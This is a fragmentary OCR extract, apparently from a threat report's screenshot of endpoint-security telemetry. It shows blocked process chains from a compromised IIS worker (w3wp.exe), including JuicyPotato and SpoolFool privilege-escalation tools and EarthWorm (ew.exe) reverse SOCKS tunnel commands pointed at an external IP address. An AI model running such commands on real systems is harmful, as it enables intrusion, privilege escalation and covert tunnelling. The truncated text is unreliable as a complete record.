 ACTION
Prevented (Block
2
cmd.exe
artifactd.exe
ACTION
Prevented (Blocked)
j.exe
ACTION
Prevented (Bloc
2
cmd.exe
JuicyPotato.exe
ACTION
Prevented (Blocked)
"C:\ProgramData\SpoolFool.exe" -dll AddUser.
SpoolFool.exe
9
CGO
57
w3wp.exe
C:\upload\ew.exe -s rssocks -d 27.124.26.86 -e 1024
C:\upload\ew.exe -s rssocks -d 27.124.26.86 -e 443
2
1
cmd.exe
ew.exe
"c:\windows\system32\cmd.exe" /c ping www.qc
2
cmd.exe